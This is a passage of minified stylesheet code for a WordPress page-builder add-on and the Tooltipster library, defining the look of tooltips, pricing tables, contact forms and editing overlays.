.tooltipster-arrow-background{border-left-color:#ededed;left:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-background{border-right-color:#ededed;left:1px}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-background{border-top-color:#ededed;top:-1px}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-left .tooltipster-arrow-border{border-left-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-border{border-right-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-top .tooltipster-arrow-border{border-top-color:#ccc}.tooltipster-sidetip.tooltipster-light.tooltipster-bottom .tooltipster-arrow-uncropped{top:-9px}.tooltipster-sidetip.tooltipster-light.tooltipster-right .tooltipster-arrow-uncropped{left:-9px}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border-radius:0;border:3px solid #000;background:#fff}.tooltipster-sidetip.tooltipster-noir .tooltipster-content{color:#000}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow{height:11px;margin-left:-11px;width:22px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow{height:22px;margin-left:0;margin-top:-11px;width:11px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-background{border:11px solid transparent}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#fff;top:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-left .tooltipster-arrow-background{border-left-color:#fff;left:-4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-background{border-right-color:#fff;left:4px}.tooltipster-sidetip.tooltipster-noir.tooltipster-top .tooltipster-arrow-background{border-top-color:#fff;top:-4px}.tooltipster-sidetip.tooltipster-noir .tooltipster-arrow-border{border-width:11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-bottom .tooltipster-arrow-uncropped{top:-11px}.tooltipster-sidetip.tooltipster-noir.tooltipster-right .tooltipster-arrow-uncropped{left:-11px}.tooltipster-sidetip.tooltipster-punk .tooltipster-box{border-radius:5px;border:none;border-bottom:3px solid #f71169;background:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-box{margin-bottom:7px}.tooltipster-sidetip.tooltipster-punk .tooltipster-content{color:#fff;padding:8px 16px}.tooltipster-sidetip.tooltipster-punk.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-left .tooltipster-arrow-border{border-left-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-right .tooltipster-arrow-border{border-right-color:#2a2a2a}.tooltipster-sidetip.tooltipster-punk.tooltipster-top .tooltipster-arrow-border{border-top-color:#f71169}.tooltipster-sidetip.tooltipster-shadow .tooltipster-box{border:none;border-radius:5px;background:#fff;box-shadow:0 0 10px 6px rgba(0,0,0,.1)}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-box{margin-top:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-box{margin-right:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-box{margin-left:6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-box{margin-bottom:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-content{color:#8d8d8d}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow{height:6px;margin-left:-6px;width:12px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow,.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow{height:12px;margin-left:0;margin-top:-6px;width:6px}.tooltipster-sidetip.tooltipster-shadow .tooltipster-arrow-border{border:6px solid transparent}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-border{border-bottom-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-left .tooltipster-arrow-border{border-left-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-border{border-right-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-top .tooltipster-arrow-border{border-top-color:#fff}.tooltipster-sidetip.tooltipster-shadow.tooltipster-bottom .tooltipster-arrow-uncropped{top:-6px}.tooltipster-sidetip.tooltipster-shadow.tooltipster-right .tooltipster-arrow-uncropped{left:-6px}.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.eael-pricing{-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.eael-pricing .eael-pricing-item{width:100%;height:auto;margin:0}.eael-pricing .eael-pricing-button{padding:12px 25px;background:#00c853;font-size:14px;font-weight:600;color:#fff;text-transform:uppercase;text-decoration:none;-webkit-transition:.3s;transition:.3s;border-radius:4px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:4px}.eael-pricing .eael-pricing-button:hover{background:#03b048}.eael-pricing .eael-pricing-item ul{padding:0px;margin:0px;list-style:none}.eael-pricing .eael-pricing-item ul li.eael-pricing-item-feature{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing .eael-pricing-item ul li.disable-item{text-decoration:line-through;opacity:.5}.eael-pricing .eael-pricing-item ul li span.li-icon{color:#00c853;margin-right:6px;margin-left:6px}.eael-pricing .eael-pricing-item ul li.disable-item span.li-icon{color:#ef5350}.eael-pricing.style-1{position:relative;z-index:0;text-align:center}.eael-pricing.style-1 .eael-pricing-item{border:1px solid rgba(9,9,9,.1);padding:30px;border-radius:5px;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1:hover{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);-webkit-transition:.5s;transition:.5s}.eael-pricing.style-1 .eael-pricing-item.featured{position:relative}.eael-pricing.style-1 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-1 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-1 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-4:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:30px;right:-55px;z-index:10;font-size:13px;font-weight:600;text-transform:uppercase;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:200px;padding:7px 0;white-space:nowrap}.eael-pricing .eael-pricing-item .eael-pricing-image.ribbon-left.ribbon-4:before,.eael-pricing .eael-pricing-item.ribbon-left.ribbon-4:before{right:auto;left:-55px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-pricing.style-1 .eael-pricing-item .header{display:block;position:relative;z-index:0;padding-bottom:15px;margin-bottom:15px}.eael-pricing.style-1.eael-header-devider .eael-pricing-item .header:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.1)}.eael-pricing.style-1 .eael-pricing-item .header .title{font-weight:700;line-height:30px;margin:0px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-1 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700}.eael-pricing.style-1 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-1 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-1 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 0px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-1 .eael-pricing-item .body ul li:last-child{border:none}.eael-pricing.style-1 .eael-pricing-item.featured-large{padding:60px 0px}.eael-pricing.style-2{position:relative;z-index:0;text-align:center}.eael-pricing.style-2 .eael-pricing-item{padding:30px 0px;border-radius:5px;margin:0px;border:1px solid rgba(9,9,9,.1)}.eael-pricing.style-2 .eael-pricing-item.featured{-webkit-box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22);box-shadow:0 14px 28px rgba(0,0,0,.25),0 10px 10px rgba(0,0,0,.22)}.eael-pricing.style-2 .eael-pricing-item.ribbon-1:before{content:"";position:absolute;width:100%;height:3px;background:#00c853;top:0px;left:0px;right:0px;z-index:1;border-radius:5px 5px 0px 0px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:before{content:"Featured";position:absolute;width:auto;background:#00c853;color:#fff;top:35px;right:-15px;z-index:10;font-size:10px;font-weight:600;text-transform:uppercase;padding:5px 10px}.eael-pricing.style-2 .eael-pricing-item.ribbon-2:after{content:"";position:absolute;top:20px;right:-15px;width:0;height:0;border-bottom:15px solid #00c853;border-right:15px solid rgba(0,0,0,0);z-index:9;opacity:.9}.eael-pricing.style-2 .eael-pricing-item.ribbon-3:before{content:"Featured";position:absolute;width:auto;background:rgba(0,0,0,.6);color:#fff;top:15px;right:15px;z-index:10;font-size:11px;font-weight:600;text-transform:uppercase;padding:5px 15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:inline-block;position:relative;width:80px;height:80px;background:#00c853;border-radius:50%;margin-bottom:30px;-webkit-transition:.5s;transition:.5s;overflow:hidden}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon,.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-icon .icon i{font-size:30px;color:#fff;-webkit-transition:.5s;transition:.5s}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon{background:#43a047}.eael-pricing.style-2 .eael-pricing-item:hover .eael-pricing-icon .icon i{color:#fff}.eael-pricing.style-2 .eael-pricing-item .header{background:#c8e6c9;padding:25px 30px;margin-bottom:15px;position:relative;z-index:0}.eael-pricing.style-2 .eael-pricing-item.featured .header:after{content:"";position:absolute;width:100%;height:100%;top:0px;left:0px;right:0px;bottom:0px;z-index:-1;background:hsla(0,0%,100%,.4)}.eael-pricing.style-2 .eael-pricing-item .header .title{font-size:28px;font-weight:700;line-height:40px;margin:0px}.eael-pricing.style-2 .eael-pricing-item .header .subititle{font-size:14px;font-weight:600;color:#6d6d6d}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{position:relative;z-index:0;padding:15px 0px;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{content:"";position:absolute;width:140px;height:1px;bottom:0px;left:0px;right:0px;margin:0 auto;z-index:1;background:rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .price-tag{position:relative;font-size:28px;font-weight:500;line-height:0px;margin:0px auto}.eael-pricing.style-2 .eael-pricing-item .price-tag .price-currency{font-size:24px;font-weight:700;color:#00c853}.eael-pricing.style-2 .eael-pricing-item .price-period{color:#999}.eael-pricing.style-2 .eael-pricing-item .body ul{display:block;width:100%;margin-bottom:15px}.eael-pricing.style-2 .eael-pricing-item .body ul li{width:100%;height:auto;padding:10px 15px;font-size:14px;color:#6d6d6d;border-bottom:1px solid rgba(9,9,9,.04)}.eael-pricing.style-2 .eael-pricing-item .body ul li:last-child{border:none}@media only screen and (min-width: 768px)and (max-width: 992px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{width:100%;margin:0 auto 30px auto}}@media only screen and (max-width: 480px){.eael-pricing{display:block}.eael-pricing .eael-pricing-item{width:100%}.eael-pricing .eael-pricing-item,.eael-pricing.style-2 .eael-pricing-item,.eael-pricing.style-4 .eael-pricing-item{margin:0 auto 30px auto}}.eael-pricing-content-align-center .eael-pricing{text-align:center}.eael-pricing-content-align-left .eael-pricing{text-align:left}.eael-pricing-content-align-right .eael-pricing{text-align:right}.eael-pricing-content-align-center .eael-pricing.style-4{text-align:center}.eael-pricing-content-align-left .eael-pricing .eael-pricing-item.ribbon-4:before,.eael-pricing-content-align-right .eael-pricing .eael-pricing-item.ribbon-4:before{text-align:center}.eael-pricing-content-align-left .eael-pricing.style-4{text-align:left}.eael-pricing-content-align-right .eael-pricing.style-4{text-align:right}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag{padding-left:45px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .price-tag:before{left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .footer{padding-left:30px;padding-right:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .footer,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .header,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .footer{padding-right:30px;padding-left:30px}.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-left .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-left:30px}.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .body ul li,.eael-pricing-content-align-right .eael-pricing.style-4 .eael-pricing-item .body ul li{padding-right:30px}.eael-pricing-content-align-left .eael-pricing.style-3.eael-header-devider .eael-pricing-item .header:after{-webkit-transform:translateX(-80%);-ms-transform:translateX(-80%);transform:translateX(-80%)}.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item .header:after{-webkit-transform:translateX(80%);-ms-transform:translateX(80%);transform:translateX(80%)}.eael-pricing-content-align-left .eael-pricing.style-3 .eael-pricing-item:hover .header:after,.eael-pricing-content-align-right .eael-pricing.style-3 .eael-pricing-item:hover .header:after{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .header:after,.eael-pricing-content-align-left .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-1 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-left .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after,.eael-pricing-content-align-right .eael-pricing.style-2 .eael-pricing-item .eael-pricing-tag:after{margin:0;width:100%}.eael-pricing-button-align-right .eael-pricing.style-1 .footer,.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-button-align-right .eael-pricing.style-3 .footer,.eael-pricing-button-align-right .eael-pricing.style-4 .footer{text-align:right}.eael-pricing-button-align-center .eael-pricing.style-1 .footer,.eael-pricing-button-align-center .eael-pricing.style-2 .footer,.eael-pricing-button-align-center .eael-pricing.style-3 .footer,.eael-pricing-button-align-center .eael-pricing.style-4 .footer{text-align:center}.eael-pricing-button-align-left .eael-pricing.style-1 .footer,.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-button-align-left .eael-pricing.style-3 .footer,.eael-pricing-button-align-left .eael-pricing.style-4 .footer{text-align:left}.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-right .eael-pricing.style-4 .footer{padding-right:30px}.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-2 .footer,.eael-pricing-content-align-center.eael-pricing-button-align-left .eael-pricing.style-4 .footer{padding-left:30px}.only-in-pro{width:100%;-webkit-display:flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:15px;min-width:200px;background:#ef5350;color:#fff;text-align:center}.only-in-pro .title{font-family:"Roboto",sans-serif;font-size:24px;line-height:40px;margin:0px}div.tooltipster-sidetip.tooltipster-base.tooltipster-right .tooltipster-arrow{position:absolute;top:50%}div.tooltipster-sidetip.tooltipster-top div.tooltipster-box{margin-bottom:0px !important}div.tooltipster-sidetip.tooltipster-bottom div.tooltipster-box{margin-top:0px !important}.tooltipster-base.tooltipster-sidetip.tooltipster-top .tooltipster-arrow{top:auto;bottom:-8px}div.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow{top:-8px;bottom:auto}@media only screen and (max-width: 480px){.eael-pricing.style-1 .eael-pricing-item .price-tag{display:block}}
.tooltipster-fall,.tooltipster-grow.tooltipster-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-base{display:flex;pointer-events:none;position:absolute}.tooltipster-box{flex:1 1 auto}.tooltipster-content{box-sizing:border-box;max-height:100%;max-width:100%;overflow:auto}.tooltipster-ruler{bottom:0;left:0;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade.tooltipster-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow.tooltipster-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing.tooltipster-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-initial{top:0!important}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-initial{left:-40px!important}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}@keyframes tooltipster-fading{0%{opacity:0}100%{opacity:1}}.tooltipster-update-fade{animation:tooltipster-fading .4s}@keyframes tooltipster-rotating{25%{transform:rotate(-2deg)}75%{transform:rotate(2deg)}100%{transform:rotate(0)}}.tooltipster-update-rotate{animation:tooltipster-rotating .6s}@keyframes tooltipster-scaling{50%{transform:scale(1.1)}100%{transform:scale(1)}}.tooltipster-update-scale{animation:tooltipster-scaling .6s}.tooltipster-sidetip .tooltipster-box{background:#565656;border:2px solid #000;border-radius:4px}.tooltipster-sidetip.tooltipster-bottom .tooltipster-box{margin-top:8px}.tooltipster-sidetip.tooltipster-left .tooltipster-box{margin-right:8px}.tooltipster-sidetip.tooltipster-right .tooltipster-box{margin-left:8px}.tooltipster-sidetip.tooltipster-top .tooltipster-box{margin-bottom:8px}.tooltipster-sidetip .tooltipster-content{color:#fff;line-height:18px;padding:6px 14px}.tooltipster-sidetip .tooltipster-arrow{overflow:hidden;position:absolute}.tooltipster-sidetip.tooltipster-bottom 